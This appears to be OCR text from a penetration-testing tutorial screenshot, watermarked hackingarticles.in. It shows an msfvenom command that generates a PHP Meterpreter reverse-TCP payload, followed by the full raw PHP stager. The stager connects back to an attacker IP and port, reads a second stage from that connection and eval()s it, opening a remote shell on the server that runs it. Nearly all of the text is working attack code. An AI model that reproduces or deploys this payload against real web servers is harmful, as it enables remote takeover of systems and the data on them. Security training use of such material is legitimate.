 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.104 lport=3333 -f
raw
www.hackingarticles.in
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 949 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.104'; $port = 3333; if (($f = 'stream
_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'strea
m'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = '
stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_S
TREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type
= 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($
s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read(
$s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b
www.hackingarticles.in
= ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $le
n-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();